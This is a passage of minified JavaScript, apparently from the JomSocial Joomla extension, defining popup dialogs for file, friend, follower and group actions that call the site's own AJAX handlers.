title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){m(e,o,t)}))}}(o,t),e("popups/file.upload",["utils/loadlib","utils/popup"],(function(){return joms.popup.file.upload}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.updateHit=function(o){return function(t,e){joms.ajax({func:"files,ajaxUpdateHit",data:[t],callback:function(){}}),"string"==typeof e&&o.open(e)}}(o),e("popups/file.updatehit",["utils/popup"],(function(){return joms.popup.file.updateHit}))}(window),window,joms.popup||(joms.popup={}),joms.popup.file=function(o,t){return joms._.extend({},t)}(0,joms.popup.file||{}),e("popups/file",["popups/file.download","popups/file.list","popups/file.remove","popups/file.upload","popups/file.updatehit"],(function(){return joms.popup.file})),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.add=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"friends,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var n=t.find("textarea").val().replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/&quot;/g,'"');joms.ajax({func:"friends,ajaxSaveFriend",data:[[["msg",n],["userid",e]]],callback:function(e){var n=t.find("[data-ui-object=popup-step-1]"),s=t.find("[data-ui-object=popup-step-2]");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find("[data-ui-object=popup-message]").html(e.error||e.message),n.hide(),s.show()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<textarea class="joms-textarea" style="margin:0">',o.message,"</textarea>","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnAdd,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/friend.add",["utils/popup"],(function(){return joms.popup.friend.add})),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.addCancel=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"friends,ajaxCancelRequest",data:[e,window.location.href],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/friend.addcancel",["utils/popup"],(function(){return joms.popup.friend.addCancel})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.approve=function(o,t){var e;function n(o){e=o,joms.ajax({func:"friends,ajaxApproveRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/friend.approve",["utils/popup","functions/notification"],(function(){return joms.popup.friend.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.reject=function(o,t){var e;function n(o){e=o,joms.ajax({func:"friends,ajaxRejectRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/friend.reject",["utils/popup","functions/notification"],(function(){return joms.popup.friend.reject}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.remove=function(o,t){var e,n,s;function i(t,i){n&&n.off(),e=t,s=i,joms.ajax({func:"friends,ajaxConfirmFriendRemoval",data:[s],callback:function(t){e.items[0]={type:"inline",src:u(t)},e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){o.location.reload()},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p)}})}function a(){n.off(),e.close()}function p(){var o;o=n.find("input[type=checkbox]")[0].checked?"friends,ajaxBlockFriend":"friends,ajaxRemoveFriend",joms.ajax({func:o,data:[s],callback:function(o){var e=n.find("[data-ui-object=popup-step-1]"),i=n.find("[data-ui-object=popup-step-2]");i.find("[data-ui-object=popup-message]").html(o.error||o.message),e.hide(),i.show(),o&&o.success&&t("#friend-"+s).remove()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/friend.remove",["utils/popup"],(function(){return joms.popup.friend.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.response=function(){var o,t,e,n;function s(s,p){t&&t.off(),o=s,e=p,joms.ajax({func:"friends,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),n=e.connection_id,(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){joms.ajax({func:"friends,ajaxRejectRequest",data:[n],callback:function(o){p(o)}})}function a(){joms.ajax({func:"friends,ajaxApproveRequest",data:[n],callback:function(o){p(o)}})}function p(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}function u(o){var t=!1;return o||(o={}),o.error&&!o.desc&&(t=o.error),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',t?" joms-popup__hide":"",'">','<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<div class="cStream-Quote">',o.message,"</div>","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnReject,"</button>",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnAccept,"</button>","</div>","</div>",'<div class="joms-js--step2',t?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(),e("popups/friend.response",["utils/popup","functions/notification"],(function(){return joms.popup.friend.response})),window,joms.popup||(joms.popup={}),joms.popup.friend=function(o,t){return joms._.extend({},t)}(0,joms.popup.friend||{}),e("popups/friend",["popups/friend.add","popups/friend.addcancel","popups/friend.approve","popups/friend.reject","popups/friend.remove","popups/friend.response"],(function(){return joms.popup.friend})),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.add=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"followers,ajaxConfirmFollow",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var n="";joms.ajax({func:"followers,ajaxSaveFollow",data:[[["msg",n],["userid",e]]],callback:function(e){var n=t.find("[data-ui-object=popup-step-1]"),s=t.find("[data-ui-object=popup-step-2]");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find("[data-ui-object=popup-message]").html(e.error||e.message),n.hide(),s.show()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnAdd,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/follower.add",["utils/popup"],(function(){return joms.popup.follower.add})),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.addCancel=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"followers,ajaxCancelRequest",data:[e,window.location.href],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/follower.addcancel",["utils/popup"],(function(){return joms.popup.follower.addCancel})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.approve=function(o,t){var e;function n(o){e=o,joms.ajax({func:"followers,ajaxApproveRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/follower.approve",["utils/popup","functions/notification"],(function(){return joms.popup.follower.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.reject=function(o,t){var e;function n(o){e=o,joms.ajax({func:"followers,ajaxRejectRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/follower.reject",["utils/popup","functions/notification"],(function(){return joms.popup.follower.reject}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.remove=function(o,t){var e,n,s;function i(t,i){n&&n.off(),e=t,s=i,joms.ajax({func:"followers,ajaxConfirmUnfollow",data:[s],callback:function(t){e.items[0]={type:"inline",src:u(t)},e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){o.location.reload()},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p)}})}function a(){n.off(),e.close()}function p(){func="followers,ajaxUnfollowSave",joms.ajax({func:func,data:[s],callback:function(o){var e=n.find("[data-ui-object=popup-step-1]"),i=n.find("[data-ui-object=popup-step-2]");i.find("[data-ui-object=popup-message]").html(o.error||o.message),e.hide(),i.show(),o&&o.success&&t("#follower-"+s).remove()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/follower.remove",["utils/popup"],(function(){return joms.popup.follower.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.response=function(){var o,t,e,n;function s(s,p){t&&t.off(),o=s,e=p,joms.ajax({func:"followers,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),n=e.connection_id,(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){joms.ajax({func:"followers,ajaxRejectRequest",data:[n],callback:function(o){p(o)}})}function a(){joms.ajax({func:"followers,ajaxApproveRequest",data:[n],callback:function(o){p(o)}})}function p(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}function u(o){var t=!1;return o||(o={}),o.error&&!o.desc&&(t=o.error),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',t?" joms-popup__hide":"",'">','<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<div class="cStream-Quote">',o.message,"</div>","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnReject,"</button>",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnAccept,"</button>","</div>","</div>",'<div class="joms-js--step2',t?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(),e("popups/follower.response",["utils/popup","functions/notification"],(function(){return joms.popup.follower.response})),window,joms.popup||(joms.popup={}),joms.popup.follower=function(o,t){return joms._.extend({},t)}(0,joms.popup.follower||{}),e("popups/follower",["popups/follower.add","popups/follower.addcancel","popups/follower.approve","popups/follower.reject","popups/follower.remove","popups/follower.response"],(function(){return joms.popup.follower})),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxWarnGroupDeletion",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n){joms.ajax({func:"groups,ajaxDeleteGroup",data:[e,n||1],callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnDelete,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.delete",["utils/popup"],(function(){return joms.popup.group.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.invite=function(o,t){var e,n,s,i,a,p,u,c,r,m,l;function d(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowInvitationForm",data:[null,"",u,1,1],callback:function(o){e.items[0]={type:"inline",src:w(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",j),n.on("click",".joms-tab__bar a",v),n.on("click","[data-btn-select]",b),n.on("click","[data-btn-load]",_),n.on("click","[data-btn-save]",f),n.on("click","input[type=checkbox]",h),g("")}})}function j(o){g(t(o.currentTarget).val())}function f(){var o,t="",s=i.find("input[type=checkbox]"),a=[],p=n.find("input[name=emails]").val()||"",c=n.find("[name=message]").val()||"",r=/^\s+|\s+$/g;s.each((function(){a.push(this.value)})),o=[["friendsearch",t],["emails",p=p.replace(r,"")],["message",c=c.replace(r,"")],["friends",a.join(",")]],joms.ajax({func:"system,ajaxSubmitInvitation",data:["groups,inviteUsers",u,o],callback:function(){n.off(),e.close()}})}function v(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function b(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function _(){g()}function h(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function g(e){var n="string"==typeof e;n?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"groups,inviteUsers",u,r,m],callback:function(e){var u;e.html&&((u=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(u)),n||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function w(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnInvite,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){d(t,o)}))}}(o,t),e("popups/group.invite",["utils/popup"],(function(){return joms.popup.group.invite}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.join=function(o){var t,e;function n(n,s){t&&t.off(),n,e=s,joms.ajax({func:"groups,ajaxJoinGroup",data:[e],callback:function(){o.location.reload()}})}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(o),e("popups/group.join",["utils/popup"],(function(){return joms.popup.group.join}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.leave=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxShowLeaveGroup",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.leave",["utils/popup"],(function(){return joms.popup.group.leave})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"groups,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/group.addfeatured",["utils/popup"],(function(){return joms.popup.group.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"groups,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small 